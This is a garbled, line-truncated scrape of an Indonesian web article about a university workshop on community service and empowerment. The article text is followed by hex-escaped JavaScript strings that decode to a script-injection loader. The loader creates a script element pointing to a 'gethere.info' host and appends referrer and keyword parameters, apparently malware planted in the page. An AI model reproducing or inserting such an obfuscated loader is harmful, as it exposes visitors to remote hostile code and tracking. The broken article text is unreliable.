
emaslahatan sehingga tidak terjadi dehumanisasi dalam
►
bab, kampus harus menjadi menara air yang mampu
►
lmu pengetahuan ditengah-tengah masyarakat. Sebagai
 dan mampu menjadi hilirisasi pemanfaatan ilmu
►
lalui program pengabdian perguruan tinggi menciptakan
►
 masyarakat sekaligus melaksanakan salah satu darma yang
►
n dan penelitian. Paparan Tahir Kasnawi dalam membawakan
►
perguruan tinggi.
►
arakat seluruh peserta workshop juga menerima materi dari
►
ndekatan dan teknis pelaksanaan pengabdian/pemberdayaan
▼
embangun hubungan mutualis dengan masyarakat dampingan,
uhan masyarakat dampingan, perencanaan dan implementasi
yarakat, problem solving, serta teknik pelaporan kegiatan
x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72
F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6
\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D
2","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65
1\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\
\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x
x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x6
61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42
"\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\